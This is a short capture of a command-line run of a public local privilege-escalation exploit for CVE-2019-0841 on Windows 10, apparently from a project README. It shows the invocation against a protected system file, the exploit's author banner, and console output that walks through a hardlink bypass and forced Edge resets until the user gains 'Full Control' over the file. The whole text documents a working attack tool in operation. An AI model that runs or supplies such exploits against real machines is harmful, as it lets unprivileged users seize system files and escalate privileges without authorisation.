 C:\temp>CVE_2019-0841.exe c:\windows\system32\license.rtf
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Bypass mods: Andre Marques (@_zc00l)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
-------------------------------------------------
[+] Found edge version: 42.17134.1.0
[+] Creating hardlink bypass ... DONE!
[+] Checking File privileges of c:\windows\system32\license.rtf
[+] You don't have 'Modify/Write' privileges on this file ...
[+] Microsoft Edge is not running :)
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of c:\windows\system32\license.rtf
[+] You have 'Full Control' over this file!